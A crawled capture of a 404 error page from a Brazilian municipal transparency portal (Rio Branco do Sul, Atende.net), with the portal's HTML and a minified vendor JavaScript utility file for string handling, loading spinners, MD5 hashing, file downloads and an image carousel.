    Object.assign(An, Yn, jo, fo, t, Ss),
    (An.Chart = An),
    "undefined" != typeof window && (window.Chart = An),
    An
  );
});


</script>
<script> eval('__CONST.TEMA = {"base-tema":"#1f6094","base-tema-rgb":"31, 96, 148","base-tema-1":"#95c3e8","base-tema-rgb-1":"149, 195, 232","base-tema-2":"#6bacdf","base-tema-rgb-2":"107, 172, 223","base-tema-3":"#4194d6","base-tema-rgb-3":"65, 148, 214","base-tema-4":"#287bbd","base-tema-rgb-4":"40, 123, 189","base-tema-5":"#1f5f93","base-tema-rgb-5":"31, 95, 147","base-tema-6":"#164469","base-tema-rgb-6":"22, 68, 105","base-tema-7":"#0d293f","base-tema-rgb-7":"13, 41, 63","base-tema-8":"#040d15","base-tema-rgb-8":"4, 13, 21","base-tema-9":"#000000","base-tema-rgb-9":"0, 0, 0"}') </script>
<!DOCTYPE html>
<html lang="pt-br">
<head>
<meta http-equiv="X-UA-Compatible" content="chrome=1;IE=edge" />
<meta http-equiv='Content-Type' content='text/html; charset=iso-8859-1'/>
<meta charset="iso-8859-1">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="description" content="Portal da Transparência - MUNICIPIO DE RIO BRANCO DO SUL">
<meta name="theme-color" content="var(--cor-base-tema)">
<link rel="icon" href="imagem/sistema/wtr/imagem_wtr_favicon.png">
<title>Portal da Transparência - MUNICIPIO DE RIO BRANCO DO SUL</title>
<link rel="preload" as="style" href="/static/portal/css/2026/01/12/css_e684e9161a23e56c0fee3881a72640d2.css">
<link rel="stylesheet" type="text/css" href="/static/portal/css/2026/01/12/css_e684e9161a23e56c0fee3881a72640d2.css">
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_7d5c6544a1f8bdf2c1ade34fbed426fe.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_7d5c6544a1f8bdf2c1ade34fbed426fe.js"></script>
<link rel="preload" as="script" href="/static/portal/js/2026/01/12/js_959f9451c1ca34932f4d49605ff2da5c.js">
<script type="text/javascript" src="/static/portal/js/2026/01/12/js_959f9451c1ca34932f4d49605ff2da5c.js"></script>
<script id="s6979167a7711a">eval(atob("[base64]/[base64]"))</script><script id="s6979167a7d86d">eval(atob("[base64]/[base64]/[base64]/[base64]"))</script></head>
<body>
<header>
<section id="e6979167a7dac3" data-app="true" class="full-width"><cabecalho dados_elemento="eyJsaW5rc19hY2Vzc29fcmFwaWRvIjpbXX0="></cabecalho></section><script id="s6979167a7dac4">new Vue({el:"#e6979167a7dac3", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7dac4").remove();</script>
<section id="e6979167a7dad6" data-app="true" class="full-width fixed-component"><barra-pesquisa dados="W10="></barra-pesquisa></section><script id="s6979167a7dad7">new Vue({el:"#e6979167a7dad6", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7dad7").remove();</script>
</header>
<main id="conteudo">
<section id="e6979167a7e880" data-app="true" class=""><breadcrumb paths="[base64]" withpesquisa=""></breadcrumb></section><script id="s6979167a7e881">new Vue({el:"#e6979167a7e880", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7e881").remove();</script>
<section id="e6979167a7e8a5" data-app="true" class=""><erro_404 link_voltar_inicio="Imh0dHBzOlwvXC9yaW9icmFuY29kb3N1bC5hdGVuZGUubmV0XC90cmFuc3BhcmVuY2lhXC8i"></erro_404></section><script id="s6979167a7e8a6">new Vue({el:"#e6979167a7e8a5", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7e8a6").remove();</script>
<section class="elemento-cookies fixed-component">
<section id="e6979167a7ef45" data-app="true" class="component-default fixed-component"><cookies dados_elemento="[base64]/aGw9cHQtQlJcIiByZWw9XCJub29wZW5lclwiIHRhcmdldD1cIl9ibGFua1wiPlBvbFx1MDBlZHRpY2EgZGUgUHJpdmFjaWRhZGU8XC9hPiBlIDxhIGhyZWY9XCJodHRwczpcL1wvcG9saWNpZXMuZ29vZ2xlLmNvbVwvdGVybXM/[base64]"></cookies></section><script id="s6979167a7ef47">new Vue({el:"#e6979167a7ef45", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7ef47").remove();</script>
<section id="e6979167a7efde" data-app="true" class="component-default fixed-component"><preferencia_cookies dados_elemento="[base64]/aGw9cHQtQlJcIiByZWw9XCJub29wZW5lclwiIHRhcmdldD1cIl9ibGFua1wiPlBvbFx1MDBlZHRpY2EgZGUgUHJpdmFjaWRhZGU8XC9hPiBlIDxhIGhyZWY9XCJodHRwczpcL1wvcG9saWNpZXMuZ29vZ2xlLmNvbVwvdGVybXM/[base64]"></preferencia_cookies></section><script id="s6979167a7efdf">new Vue({el:"#e6979167a7efde", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7efdf").remove();</script>
</section><section id="e6979167a7f041" data-app="true" class="component-default fixed-component"><scrolltop position="bottom right"></scrolltop></section><script id="s6979167a7f042">new Vue({el:"#e6979167a7f041", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7f042").remove();</script>
            <div vw class="enabled">
                <div vw-access-button class="active"></div>
                <div vw-plugin-wrapper>
                    <div class="vw-plugin-top-wrapper"></div>
                </div>
            </div>
            <script>
                __load_async_script('https://vlibras.gov.br/app/vlibras-plugin.js', 'UTF-8', 'head').then(() => {
                    new window.VLibras.Widget('https://vlibras.gov.br/app');
                });
            </script>
            <section id="e6979167a7f050" data-app="true" class="component-default fixed-component"><aviso-manutencao></aviso-manutencao></section><script id="s6979167a7f051">new Vue({el:"#e6979167a7f050", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a7f051").remove();</script>
            <script id="google-analytics-script-wtr" async src="https://www.googletagmanager.com/gtag/js?id=G-RX78MKN215"></script>
            <script>
                const oCookieAnalytics = __cookieManagerPortal.getCookiePreferencia(7);

                if (oCookieAnalytics && oCookieAnalytics.aceite) {
                    window.dataLayer = window.dataLayer || [];
                    function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());

                    gtag('config', 'G-RX78MKN215');
                } else {
                    const oScriptAnalytics = document.getElementById('google-analytics-script-wtr');

                    if (oScriptAnalytics) {
                        oScriptAnalytics.remove();
                    }
                }
            </script>
            </main>
<footer>
<section id="e6979167a86700" data-app="true" class="full-width"><rodape dados_rodape="[base64]"></rodape></section><script id="s6979167a86702">new Vue({el:"#e6979167a86700", store: typeof window["ipm_store"] !== "undefined" ? window["ipm_store"] : {}});document.querySelector("#s6979167a86702").remove();</script>
</footer>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://riobrancodosul.atende.net/static/portal/js/2026/01/12/js_959f9451c1ca34932f4d49605ff2da5c.js
body_size: 87295
content:
/*
 * IPM Sistemas (C) - Atende.net (C) - 2026
 * https://www.ipm.com.br/
 * Direitos Reservados
 * ESTE CÓDIGO FONTE E QUALQUER DOCUMENTAÇÃO QUE O ACOMPANHE SÃO PROTEGIDOS PELA LEI DE DIREITOS AUTORAIS INTERNACIONAIS
 * E NÃO PODE SER REVENDIDO OU REDISTRIBUÍDO. A REPRODUÇÃO OU DISTRIBUIÇÃO NÃO AUTORIZADA ESTÁ SUJEITA A PENALIDADES CIVIS E PENAIS.
 */


var $jscomp=$jscomp||{};$jscomp.scope={};$jscomp.createTemplateTagFirstArg=function(a){return a.raw=a};$jscomp.createTemplateTagFirstArgWithRaw=function(a,b){a.raw=b;return a};$jscomp.arrayIteratorImpl=function(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}};$jscomp.arrayIterator=function(a){return{next:$jscomp.arrayIteratorImpl(a)}};$jscomp.makeIterator=function(a){var b="undefined"!=typeof Symbol&&Symbol.iterator&&a[Symbol.iterator];return b?b.call(a):$jscomp.arrayIterator(a)};
String.prototype.splitInterval=function(a){for(var b=[],c=0;c<this.length;)b.push(this.substr(c,a)),c+=a;return b};String.prototype.normalizeString=function(a){return this.retiraAcento(void 0===a?!1:a).normalize("NFD").replace(/\u0300-\u036f/g,"")};String.prototype.normalizeToLowerCase=function(a){a=void 0===a?!1:a;return this.trim().toLowerCase().retiraAcento(a).normalize("NFD").replace(/\u0300-\u036f/g,"")};
String.prototype.normalizeToUpperCase=function(a){a=void 0===a?!1:a;return this.trim().toUpperCase().retiraAcento(a).normalize("NFD").replace(/\u0300-\u036f/g,"")};String.prototype.toCaptalize=function(a){var b="";if(void 0===a||a){var c=this.trim().split(" ");c.forEach(function(d,m){var n=d.charAt(0).toUpperCase();d=d.slice(1).toLowerCase();c[m]=""+n+d});b=c.join(" ")}else b=this.trim(),a=b.charAt(0).toUpperCase(),b=b.slice(1).toLowerCase(),b=""+a+b;return b};
String.prototype.toCamelCase=function(a){a=void 0===a?"_":a;var b="",c=this.trim().split(a);c.length&&(c.forEach(function(d,m){c[m]=d.toCaptalize()}),b=c.join(""));return b};String.prototype.stripTags=function(){var a=document.createElement("p");a.innerHTML=this;return a.innerText};
String.prototype.retiraAcento=function(a){a=void 0===a||a?this.replaceAll(" ","-"):this;for(var b="àâêôûãõáéíóòúçüñäëïöüèìùûîÀÂÊÔÛÃÕÁÉÍÓÒÚÇÜÑÄËÏÖÜÈÌÙÛÎ".split(""),c="aaeouaoaeiooucunaeioueiuuiAAEOUAOAEIOOUCUNAEIOUEIUUI".split(""),d=0;d<b.length;d++)a=a.replaceAll(b[d],c[d]);return a};console.print=function(a){try{__CONST.IS_DEV&&(console.groupCollapsed("%cAtenção:","font-size: 20px;font-weight: bold;color:red;}",a),console.trace(),console.groupEnd())}catch(b){}};
$.fn.startLoading=function(a){a=a||{};var b={centraliza:!0,tamanho:35,espessura:5,cor_primaria:"var(--cor-base-tema)",cor_secundaria:"var(--cor-branco)",cor_fundo:"rgba(var(--cor-base-tema-rgb) , 0.2)",cor_fundo_2:"rgba(250, 250, 250, 0.5)",color_alpha:.09,velocidade:1,border_radius:".4rem",animation_time:"3s",inclui_apos_conteudo:!0,max_height:"auto",min_height:"auto"};$.extend(b,a);0<=b.cor_primaria.indexOf("#")&&(a=ColorUtils.converteHexToRgb(b.cor_primaria),b.cor_primaria="rgba("+a.vermelho+", "+
a.verde+", "+a.azul+" , 1)");0<=b.cor_secundaria.indexOf("#")&&(a=ColorUtils.converteHexToRgb(b.cor_secundaria),b.cor_secundaria="rgba("+a.vermelho+", "+a.verde+", "+a.azul+" , 1)");0<=b.cor_fundo.indexOf("#")&&(a=ColorUtils.converteHexToRgb(b.cor_fundo),b.cor_fundo="rgba("+a.vermelho+", "+a.verde+", "+a.azul+" , "+b.color_alpha+")");a=b.centraliza?"unset":"0";var c=this.height(),d=this.width();oDivLoading=$("<div>").addClass("load");oDivLoading.css("position","absolute");oDivLoading.css("background",
"linear-gradient(90deg, "+b.cor_fundo_2+", "+b.cor_fundo+", "+b.cor_fundo_2+", "+b.cor_fundo_2+")");oDivLoading.css("background-size","400% 400%");oDivLoading.css("backdrop-filter"," blur(0.5px");oDivLoading.css("animation","gradient "+b.animation_time+" cubic-bezier(1, 0.05, 0.26, 0.9) infinite");oDivLoading.css("inset",a);oDivLoading.css("border-radius",b.border_radius);oDivLoading.css("height",c);oDivLoading.css("min-height",b.min_height);oDivLoading.css("max-height",b.max_height);oDivLoading.css("width",
d);oDivLoading.css("z-index","10");oDivLoading.css("display","flex");oDivLoading.css("align-items","center");oDivLoading.append($("<style>").text("@keyframes gradient {0%{background-position: 0% 50%;} 50%{background-position: 50% 100%;} 100%{background-position: 0% 50%;}}"));oDivLoading.css("justify-content","center");oLoading=$("<div>").addClass("loading");oLoading.css("position","relative");oLoading.css("height",b.tamanho);oLoading.css("width",b.tamanho);oLoading.css("border",b.espessura+"px solid "+
b.cor_secundaria);oLoading.css("border-radius","50%");oLoading.css("border-top-color",b.cor_primaria);oLoading.css("z-index","99989");oLoading.css("animation","rotating "+b.velocidade+"s infinite");oLoading.append($("<style>").text("@keyframes rotating { to { transform: rotate(1turn); }}"));oDivLoading.append(oLoading);b.inclui_apos_conteudo?$(this).append(oDivLoading):$(this).prepend(oDivLoading)};$.fn.stopLoading=function(a){(oLoading=$(this).find(".load"))&&(a?oLoading.fadeOut():oLoading.remove())};
__loadLazyImage=function(a){"function"===typeof LazyLoad&&new LazyLoad({elements_selector:a||".lazy",callback_enter:function(b){$(b).parent().parent().startLoading({inclui_apos_conteudo:!1,color_alpha:1,velocidade:2,espessura:0,cor_fundo:"var(--cor-cinza-medio)",cor_fundo_2:"var(--cor-cinza-light)"})},callback_loaded:function(b){$(b).parent().parent().stopLoading(!0)}})};
copyToClipboard=function(a){a=$("<input>").css("display","none").val(a).appendTo(document.body).get(0);a.select();a.setSelectionRange(0,99999);navigator.clipboard.writeText(a.value)};
validaDataDisponibilidade=function(a,b){if(CONST_SERVER_DATE){if(a&&!b)return!0;var c=function(d){var m=$jscomp.makeIterator(d.split(" "));d=m.next().value;var n=m.next().value,l=$jscomp.makeIterator(d.split("/").map(Number));d=l.next().value;m=l.next().value;l=l.next().value;var g=$jscomp.makeIterator(n.split("h").map(Number));n=g.next().value;g=g.next().value;return new Date(l,m-1,d,n,g)};a=c(a);b=c(b);c=function(){var d=$jscomp.makeIterator(CONST_SERVER_DATE.split(" ")),m=d.next().value,n=d.next().value,
l=$jscomp.makeIterator(m.split("/").map(Number));m=l.next().value;d=l.next().value;l=l.next().value;var g=$jscomp.makeIterator(n.split(":").map(Number));n=g.next().value;g=g.next().value;return new Date(l,d-1,m,n,g)}();return a.getTime()<=c.getTime()&&b.getTime()>=c.getTime()}};
validaDataPublicacao=function(a){if(CONST_SERVER_DATE&&a){a=function(c){var d=$jscomp.makeIterator(c.split(" "));c=d.next().value;var m=d.next().value,n=$jscomp.makeIterator(c.split("/").map(Number));c=n.next().value;d=n.next().value;n=n.next().value;var l=$jscomp.makeIterator(m.split("h").map(Number));m=l.next().value;l=l.next().value;return new Date(n,d-1,c,m,l)}(a);var b=function(){var c=$jscomp.makeIterator(CONST_SERVER_DATE.split(" ")),d=c.next().value,m=c.next().value,n=$jscomp.makeIterator(d.split("/").map(Number));
d=n.next().value;c=n.next().value;n=n.next().value;var l=$jscomp.makeIterator(m.split(":").map(Number));m=l.next().value;l=l.next().value;return new Date(n,c-1,d,m,l)}();return a.getTime()<=b.getTime()}};
$.fn.setHint=function(a,b,c,d,m,n,l,g,f){m=void 0===m?!0:m;l=l?l:150;g=g?g:"var(--cor-base-tema)";f=f?f:"var(--cor-base-texto)";n=n?n:2E3;d=(void 0===d?0:d)?"flex-end":"flex-start";var e=$("<div>").addClass("principal-hint");e.css("position","absolute");e.css("z-index","9998");e.css("width","0");b&&c?(e.css("top",c),e.css("left",b)):e.css("inset","unset");e.css("margin-left","15px");e.css("display","flex");e.css("align-items","center");e.css("justify-content",d);b=$("<div>").addClass("hint");b.css("display",
"flex");c=$("<div>").addClass("hint-indicador");c.css("width","10px");c.css("height","10px");c.css("position","absolute");c.css("left","-5px");c.css("transform","rotate(45deg)");c.css("background",g);d=$("<span>").addClass("texto-hint");d.text(a);d.css("border-radius","1rem");d.css("padding","1rem 1.5rem");d.css("text-align","center");d.css("width",l+"px");d.css("background",g);d.css("color",f);e.append(c);e.append(b.append(d));$(this).append(e);m&&setTimeout(function(){e.remove()},n)};
$.fn.loadAsyncHtml=function(a){var b=this,c={rotina:null,acao:null,processo:"montaHtml",data:{chave:{},parametro:{}},urlParams:{},method:"GET",complete:function(d){},error:function(d){}};$.extend(c,a);__fetchAjax($.extend({rot:c.rotina,aca:c.acao,processo:c.processo},c.urlParams),c.data,c.method).then(function(d){$(b).html(d.data);c.complete(d)}).catch(function(d){c.error(d)})};$.fn.closeHint=function(){(oHint=$(this).find(".principal-hint"))&&oHint.remove()};
ColorUtils={ObjetoCorRgb:function(a,b,c,d){this.vermelho=a?Math.min(Math.max(a,0),255):0;this.verde=b?Math.min(Math.max(b,0),255):0;this.azul=c?Math.min(Math.max(c,0),255):0;this.alpha=d||0===d?Math.min(Math.max(d,0),255):255;this.getVermelho=function(){return this.vermelho};this.getVerde=function(){return this.verde};this.getAzul=function(){return this.azul};this.getAlpha=function(){return this.alpha};this.toString=function(m){return this.getVermelho()+", "+this.getVerde()+", "+this.getAzul()+(m?
", "+this.getAlpha():"")};return Object.freeze(this)},converteHexToRgb:function(a){return a?(a=a.match(/#?((?:[0-9A-Fa-f]{2}){3,4})?/))&&a[1]?(a=a[1].splitInterval(2),new ColorUtils.ObjetoCorRgb(parseInt(a[0],16),parseInt(a[1],16),parseInt(a[2],16),parseInt(a[3],16))):null:null},converteRgbToHex:function(a){if(!(a&&a.getVermelho&&a.getVerde&&a.getAzul))return null;var b=Math.round(a.getVermelho()).toString(16),c=Math.round(a.getVerde()).toString(16),d=Math.round(a.getAzul()).toString(16),m="";255>
a.getAlpha()&&(m=Math.round(a.getAlpha()).toString(16),m=1==m.length?"0"+m:m);return"#"+(1==b.length?"0"+b:b)+(1==c.length?"0"+c:c)+(1==d.length?"0"+d:d)+m}};
MD5=function(a){function b(p,q){var t=p&2147483648;var r=q&2147483648;var u=p&1073741824;var v=q&1073741824;p=(p&1073741823)+(q&1073741823);return u&v?p^2147483648^t^r:u|v?p&1073741824?p^3221225472^t^r:p^1073741824^t^r:p^t^r}function c(p,q,t,r,u,v,w){p=b(p,b(b(q&t|~q&r,u),w));return b(p<<v|p>>>32-v,q)}function d(p,q,t,r,u,v,w){p=b(p,b(b(q&r|t&~r,u),w));return b(p<<v|p>>>32-v,q)}function m(p,q,t,r,u,v,w){p=b(p,b(b(q^t^r,u),w));return b(p<<v|p>>>32-v,q)}function n(p,q,t,r,u,v,w){p=b(p,b(b(t^(q|~r),
u),w));return b(p<<v|p>>>32-v,q)}function l(p){var q="",t;for(t=0;3>=t;t++){var r=p>>>8*t&255;r="0"+r.toString(16);q+=r.substr(r.length-2,2)}return q}var g=[];a=function(p){p=p.replace(/\r\n/g,"\n");for(var q="",t=0;t<p.length;t++){var r=p.charCodeAt(t);128>r?q+=String.fromCharCode(r):(127<r&&2048>r?q+=String.fromCharCode(r>>6|192):(q+=String.fromCharCode(r>>12|224),q+=String.fromCharCode(r>>6&63|128)),q+=String.fromCharCode(r&63|128))}return q}(a);g=function(p){var q=p.length;var t=q+8;for(var r=
16*((t-t%64)/64+1),u=Array(r-1),v,w=0;w<q;)t=(w-w%4)/4,v=w%4*8,u[t]|=p.charCodeAt(w)<<v,w++;t=(w-w%4)/4;u[t]|=128<<w%4*8;u[r-2]=q<<3;u[r-1]=q>>>29;return u}(a);var f=1732584193;var e=4023233417;var h=2562383102;var k=271733878;for(a=0;a<g.length;a+=16){var x=f;var y=e;var z=h;var A=k;f=c(f,e,h,k,g[a+0],7,3614090360);k=c(k,f,e,h,g[a+1],12,3905402710);h=c(h,k,f,e,g[a+2],17,606105819);e=c(e,h,k,f,g[a+3],22,3250441966);f=c(f,e,h,k,g[a+4],7,4118548399);k=c(k,f,e,h,g[a+5],12,1200080426);h=c(h,k,f,e,g[a+
6],17,2821735955);e=c(e,h,k,f,g[a+7],22,4249261313);f=c(f,e,h,k,g[a+8],7,1770035416);k=c(k,f,e,h,g[a+9],12,2336552879);h=c(h,k,f,e,g[a+10],17,4294925233);e=c(e,h,k,f,g[a+11],22,2304563134);f=c(f,e,h,k,g[a+12],7,1804603682);k=c(k,f,e,h,g[a+13],12,4254626195);h=c(h,k,f,e,g[a+14],17,2792965006);e=c(e,h,k,f,g[a+15],22,1236535329);f=d(f,e,h,k,g[a+1],5,4129170786);k=d(k,f,e,h,g[a+6],9,3225465664);h=d(h,k,f,e,g[a+11],14,643717713);e=d(e,h,k,f,g[a+0],20,3921069994);f=d(f,e,h,k,g[a+5],5,3593408605);k=d(k,
f,e,h,g[a+10],9,38016083);h=d(h,k,f,e,g[a+15],14,3634488961);e=d(e,h,k,f,g[a+4],20,3889429448);f=d(f,e,h,k,g[a+9],5,568446438);k=d(k,f,e,h,g[a+14],9,3275163606);h=d(h,k,f,e,g[a+3],14,4107603335);e=d(e,h,k,f,g[a+8],20,1163531501);f=d(f,e,h,k,g[a+13],5,2850285829);k=d(k,f,e,h,g[a+2],9,4243563512);h=d(h,k,f,e,g[a+7],14,1735328473);e=d(e,h,k,f,g[a+12],20,2368359562);f=m(f,e,h,k,g[a+5],4,4294588738);k=m(k,f,e,h,g[a+8],11,2272392833);h=m(h,k,f,e,g[a+11],16,1839030562);e=m(e,h,k,f,g[a+14],23,4259657740);
f=m(f,e,h,k,g[a+1],4,2763975236);k=m(k,f,e,h,g[a+4],11,1272893353);h=m(h,k,f,e,g[a+7],16,4139469664);e=m(e,h,k,f,g[a+10],23,3200236656);f=m(f,e,h,k,g[a+13],4,681279174);k=m(k,f,e,h,g[a+0],11,3936430074);h=m(h,k,f,e,g[a+3],16,3572445317);e=m(e,h,k,f,g[a+6],23,76029189);f=m(f,e,h,k,g[a+9],4,3654602809);k=m(k,f,e,h,g[a+12],11,3873151461);h=m(h,k,f,e,g[a+15],16,530742520);e=m(e,h,k,f,g[a+2],23,3299628645);f=n(f,e,h,k,g[a+0],6,4096336452);k=n(k,f,e,h,g[a+7],10,1126891415);h=n(h,k,f,e,g[a+14],15,2878612391);
e=n(e,h,k,f,g[a+5],21,4237533241);f=n(f,e,h,k,g[a+12],6,1700485571);k=n(k,f,e,h,g[a+3],10,2399980690);h=n(h,k,f,e,g[a+10],15,4293915773);e=n(e,h,k,f,g[a+1],21,2240044497);f=n(f,e,h,k,g[a+8],6,1873313359);k=n(k,f,e,h,g[a+15],10,4264355552);h=n(h,k,f,e,g[a+6],15,2734768916);e=n(e,h,k,f,g[a+13],21,1309151649);f=n(f,e,h,k,g[a+4],6,4149444226);k=n(k,f,e,h,g[a+11],10,3174756917);h=n(h,k,f,e,g[a+2],15,718787259);e=n(e,h,k,f,g[a+9],21,3951481745);f=b(f,x);e=b(e,y);h=b(h,z);k=b(k,A)}return(l(f)+l(e)+l(h)+
l(k)).toLowerCase()};__rand_id=function(){return"i"+MD5("'"+Math.random()+"'").substr(0,10)};__is_array=function(a){return"object"===typeof a&&"number"===typeof a.length||!__em_branco(a)&&a.constructor===Array};__is_object=function(a){return"object"===typeof a||a.constructor===Object};__object_has_prop=function(a,b){return __is_array(b)?__is_object(a)&&b.every(function(c){return a.hasOwnProperty(c)}):__is_object(a)&&a.hasOwnProperty(b)};
__em_branco=function(a){return!1===a||null===a||__is_und(a)||0===String(a).trim().length};__is_und=function(a){return void 0==a?!0:!1};__monta_url_atende=function(a){var b="";$.each(a,function(c,d){b+="&"+c+"="+d});return"atende.php?"+b.substr(1)};__get_url_download_file=function(a,b,c,d){return __monta_url_atende({rot:"1",aca:"119",ajax:"t",processo:d||"downloadFile",file:a,sistema:b||"WPO",classe:c||"UploadMidia"})};__get_url_view_file=function(a,b,c){return __get_url_download_file(a,b,c,"viewFile")};
view_arquivo=function(a){return __submit_virtual_form(__get_url_download_file(a,"WPO","UploadMidia","viewFile"),"_blank")};download_arquivo=function(a){return __submit_virtual_form(__get_url_download_file(a),"_blank")};
__submit_virtual_form=function(a,b){var c=document.createElement("form");c.setAttribute("method","POST");c.setAttribute("accept-charset","utf-8");c.setAttribute("target",b);c.setAttribute("action",a);c.setAttribute("method","post");c.setAttribute("rel","opener");document.body.appendChild(c);try{c.submit()}catch(d){__CONST.IS_DEV&&(console.error("Erro ao enviar o formulário."),console.error(d))}finally{document.body.removeChild(c)}};
__trata_dados_encoded=function(a){if("string"===typeof a)try{var b=atob(a);return a=eval("("+b+")")}catch(c){__CONST.IS_DEV&&(console.error("Erro ao tratar os dados encodados!"),console.error(c))}return a};__no=function(a){return!a||"string"===typeof a&&""===a.trim()||"undefined"===typeof a};__empty=function(a){return(__is_array(a)||"string"===typeof a)&&0===a.length};
__open_image_carousel=function(a){if(__is_array(a)&&"undefined"===typeof window.carouselOverlay){window.carouselOverlay=$("<div>");window.carouselOverlay.addClass("carousel-imagens");window.carouselOverlay.css({position:"absolute",width:"100%",height:"100%","background-color":"rgb(0 0 0 / 80%)","z-index":"9999",top:window.scrollY,display:"flex","justify-content":"center","align-items":"center",overflow:"hidden"});var b=$("<div>");b.addClass("conteiner-carousel-imagens");b.css({overflow:"hidden",width:"var(--largura-conteudo)",
opacity:"0"});var c=$("<div>");c.addClass("container-mini-carousel");c.css({position:"absolute",bottom:"2rem",overflow:"hidden",width:"56rem",opacity:"0"});var d=$("<button>");d.addClass("fas fa-times");d.on("click",function(){__close_image_carousel()});$("body").on("keyup",function(m){"Escape"===m.key&&__close_image_carousel()});d.css({position:"absolute","font-size":"2rem",color:"var(--cor-vermelho)","border-radius":"1.5rem",border:"none",height:"2.5rem",width:"2.5rem",background:"white",right:"1rem",
top:"1rem"});window.carouselOverlay.append(d);$.each(a,function(m,n){if(__object_has_prop(n,"descricao")&&__object_has_prop(n,"src")){var l=$("<div>");l.addClass("item-carousel-imagens");var g=$("<div>");g.css({width:"auto","background-repeat":"no-repeat","background-position":"center","background-size":"contain",height:"65rem","background-image":"url("+n.src+")"});l.append(g);l.attr("data-index",m);b.append(l);1<a.length&&(l=$("<div>"),l.addClass("item-carousel-mini"),l.css("opacity","0.6"),l.attr("data-index",
m),l.on("click",function(f){$(".item-carousel-mini").css("opacity","0.6");b.trigger("to.owl.carousel",[$(f.currentTarget).data("index"),500,!0]);$(f.currentTarget).css("opacity","1")}),m=$("<img>"),m.css({width:"14rem",height:"8rem","object-fit":"cover"}),m.attr("src",n.src),l.append(m),c.append(l))}});b.owlCarousel({dots:!1,lazeLoad:!0,loop:1<a.length,center:!1,nav:!1,responsive:{1:{items:1}}});c.owlCarousel({dots:!1,lazeLoad:!0,loop:!1,center:!1,responsive:{1:{items:4}}});b.on("changed.owl.carousel",
function(){b.css("opacity","1")});c.on("changed.owl.carousel",function(){c.css("opacity","1");$(".item-carousel-mini").filter("[data-index="+$(".owl-item.active .item-carousel-imagens").data("index")+"]").css("opacity","1")});window.carouselOverlay.append(b);window.carouselOverlay.append(c);$("html").css("overflow-y","hidden");$("body").append(window.carouselOverlay)}};
__close_image_carousel=function(){"undefined"!==typeof window.carouselOverlay&&($("html").css("overflow-y","scroll"),$(window.carouselOverlay).remove(),delete window.carouselOverlay)};
__load_async_script=function(a,b,c,d){c=c||"head";return new Promise(function(m){var n=document.createElement("script");n.type=d||"text/javascript";n.defer=!0;n.async=!0;b&&(n.charset=b);n.readyState?n.onreadystatechange=function(){if("loaded"===n.readyState||"complete"===n.readyState)n.onreadystatechange=null,m()}:n.onload=function(){m()};n.src=a;var l=document.querySelector(c);l&&l.append(n)})};
__is_element_on_screen=function(a){if(!a.getBoundingClientRect)return!0;a=a.getBoundingClientRect();return 0<=a.top&&0<=a.left&&a.bottom<=(window.innerHeight||document.documentElement.clientHeight)&&a.right<=(window.innerWidth||document.documentElement.clientWidth)};__get_href_scroll_to_conteudo=function(a){return a?a+"#conteudo":""};__get_href_scroll_to_inicio=function(a){return a?a+"#cabecalho":""};__get_href_scroll_to_rodape=function(a){return a?a+"#rodape":""};
__trocaVisibilidadeBodyScroll=function(a){a=$(void 0===a?"body":a);"hidden"!==a.css("overflow")?a.css("overflow","hidden"):a.css("overflow","auto")};
__trataUrlServicosGrupoAutoatendimento=function(a){var b=__CONST.CLIENTE.DOMINIO?__CONST.CLIENTE.DOMINIO.PRINCIPAL:"";URL.canParse||(URL.canParse=function(c){try{return new URL(c),!0}catch(d){return!1}});!a.includes("autoatendimento")||__CONST.CLIENTE.IS_PRINCIPAL||URL.canParse(a)||(1<__CONST.CLIENTE.PREFIXO_URL.length&&(b=b.replace(__CONST.CLIENTE.PREFIXO_URL,"")),a=""+(b+a));return a};
__openModalComponenteIndisponivelLeiEleitoral=function(){return(new Modal({titulo:"Lei 9504/97",slot:'<div>\n                    <p>A informação que você está procurando está inacessível, conforme estabelece a Lei 9504/97.</p>\n                    <p>Para mais informações <a style="text-decoration: underline;" href="https://www.planalto.gov.br/ccivil_03/leis/l9504.htm" target="_blank">clique aqui</a></p>\n               </div>',width:"auto",height:"auto"})).open()};
var defaultVal=function(a,b){return"undefined"==typeof a||null==a?b:a},em_branco=function(a){return __em_branco(a)};"undefined"!=typeof HistoryHandler&&(HistoryHandler.CONST.GRUPO={CIDADAO:"cidadao",AUTOATENDIMENTO:"autoatendimento",TRANSPARENCIA:"transparencia",DIARIO_OFICIAL:"diariooficial",RECURSO:"recurso",SUBPORTAL:"subportal"});
__ownLazyLoading=function(a){function b(l){"function"==typeof a.callback_loaded&&a.callback_loaded(l)}function c(l){1!=l.getAttribute("loaded")&&(l.setAttribute("loaded",!0),200==jQuery.ajax({type:"HEAD",url:l.dataset.src,async:!1}).status&&(l.src=l.dataset.src,l.removeAttribute("data-src")),l.complete?b(l):(l.onload=function(){return b(l)},l.onerror=function(){__CONST.IS_PRODUCAO||(console.error("Não foi possivel carregar a imagem"),console.error("Local da Imagem: "+l.src))}));n.unobserve(l)}var d=
a.offset||800;d=a.intersertionOptions||{root:null,rootMargin:d+"px",threshold:0};var m=Array.from($(a.elements_selector||"img.own-lazy[data-src]")),n=new IntersectionObserver(function(l){l.forEach(function(g){g.isIntersecting&&("function"==typeof a.callback_enter&&a.callback_enter(g.target),c(g.target))})},d);m.forEach(function(l){l.setAttribute("loaded",!1);n.observe(l)})};
